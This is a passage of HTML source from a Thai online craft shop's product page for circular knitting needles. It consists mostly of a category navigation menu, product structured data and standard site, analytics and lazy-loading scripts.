	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-circular-needles80cm-5-50mm/#product","name":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e27\u0e07\u0e01\u0e25\u0e21 Circular Needles(80cm)  5.50mm","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-circular-needles80cm-5-50mm/","description":"\u0e44\u0e21\u0e49\u0e19\u0e34\u0e15\u0e27\u0e07\u0e01\u0e25\u0e21 Circular Needles(80cm) 5.50mm","image":"https://pinnshop.com/wp-content/uploads/2021/11/KZ-PO-CIRN80-0550-01.jpg","sku":"KZ-PO-CIRN80-0550","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"340.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-circular-needles80cm-5-50mm/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
